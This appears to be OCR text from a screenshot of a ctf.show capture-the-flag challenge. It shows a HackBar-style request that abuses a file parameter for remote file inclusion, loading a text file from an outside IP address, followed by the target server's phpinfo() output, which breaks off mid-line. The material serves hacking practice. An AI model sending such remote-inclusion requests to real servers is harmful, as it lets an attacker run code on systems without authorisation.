 4058453e-e64b-48c5-8b64-aaae3731311b.challenge.ctf.show
搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://4058453e-e64b-48c5-8b64-aaae3731311b.challenge.ctf.show/?file=http://47.94.236.117/1.txt
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
PHP Version 7.3.11
php
System Linux c919359832d9 5.4.0-100-generic #113-Ubuntu SMP Thu Feb 3 18:43:29 UTC 2022 x86_64
Build Date Oct 25 2019 03:27:12
Configure Command './configure' '--build=x86_64-linux-musl' '--with-config-file-path=/usr/local/etc/php' '--with-config-
file-scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--enable-ftp'
'--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib'
'--enable-fpm' '--with-fpm-user=www-data' '--with-fpm-group=www-data' '--disable-cgi'
'build_alias=x86_64-linux-musl'
Server API FPM/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File /usr/local/etc/php/php.ini
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-